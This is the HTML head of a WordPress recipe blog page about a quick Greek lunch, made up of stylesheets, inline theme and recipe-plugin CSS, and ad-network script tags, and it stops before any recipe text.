

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orektiko.com/2023/10/19/experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe/
body_size: 18791
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
				<link rel="pingback" href="https://orektiko.com/xmlrpc.php">
				<title>Experience the Flavors of Greece with This Quick and Easy Greek Lunch Recipe &#8211; Orektiko</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.instagram.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orektiko &raquo; Feed" href="https://orektiko.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orektiko &raquo; Comments Feed" href="https://orektiko.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orektiko &raquo; Experience the Flavors of Greece with This Quick and Easy Greek Lunch Recipe Comments Feed" href="https://orektiko.com/2023/10/19/experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orektiko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forektiko.com%2F2023%2F10%2F19%2Fexperience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orektiko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forektiko.com%2F2023%2F10%2F19%2Fexperience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wprm-public-css' href='https://orektiko.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tinysalt-theme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=2022111001' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/libs/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/fonts/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/fonts/elegant-font/font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://orektiko.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='tinysalt-theme-style-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/css/front/main.min.css?ver=2022111001' type='text/css' media='all' />
<style id='tinysalt-theme-style-inline-css' type='text/css'>
:root { --primary-color: #1269c7; --primary-color-semi: rgba(18, 105, 199, 0.3); --light-bg-color: #ffffff; --gradient-start: #ffffff; --gradient-end: #1269c7; }  .sidemenu.light-color .container, .sidemenu.dark-color .container { background-color: #FFFFFF; } .sidemenu.light-color .container, .sidemenu.dark-color .container { color: #111111; } .popup-signup { background-color: #0f0f0f; } .wprm-recipe-container { display: none; }  .site-header.default-site-header .header-top-bar, .site-header.default-site-header .header-top-bar .secondary-navigation .sub-menu { background-color: #f7f7f7; } .site-header.default-site-header .header-top-bar, .header-top-bar .secondary-navigation .sub-menu { color: #595959; } .site-footer-top-logo .footer-logo hr { background-color: #ededed; }
/*# sourceURL=tinysalt-theme-style-inline-css */
</style>
<link rel='stylesheet' id='justified-gallery-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/justifiedGallery.min.css?ver=3.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='8f54013657c7e43fe3a9f4eee15b9a13-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
/*# sourceURL=8f54013657c7e43fe3a9f4eee15b9a13-front-css-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orektiko.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://orektiko.com/wp-content/plugins/instamatic-instagram-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://orektiko.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://orektiko.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://orektiko.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://orektiko.com/wp-content/uploads/elementor/css/post-6.css?ver=1707346419' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://orektiko.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744840579' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://orektiko.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744840587' type='text/css' media='all' />
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/libs/modernizr.min.js?ver=3.3.1" id="modernizr-js"></script>
<script src='https://www.instagram.com/embed.js?ver=6.9' defer async></script><script type="text/javascript" id="mnetAdInjectHandler-js-extra">
/* <![CDATA[ */
var mnetCustomerData = {"cid":"8CU314W5G"};
//# sourceURL=mnetAdInjectHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/media-net-ads-manager/app//../../js/medianetAdInjector.js?ver=2.10.13" id="mnetAdInjectHandler-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<link rel="https://api.w.org/" href="https://orektiko.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orektiko.com/wp-json/wp/v2/posts/2173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orektiko.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://orektiko.com/2023/10/19/experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe/" />
<link rel='shortlink' href='https://orektiko.com/?p=2173' />
<script src="https://alwingulla.com/88/tag.min.js" data-zone="126851" async data-cfasync="false"></script><meta name="mnet_plugin_version" content="2.10.13" /><script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="//contextual.media.net/dmedianet.js?cid=8CU314W5G" async="async"></script>
<script type="text/javascript">medianet_versionId = "4121199";</script>
<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="//contextual.media.net/dmedianet.js?cid=8CU314W5G" async="async"></script>
<script type="text/javascript">medianet_versionId = "4121199";</script>			<meta name="monetag" content="21f4bb59c49cc3c1e6052880f17a1cc2" />
			<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
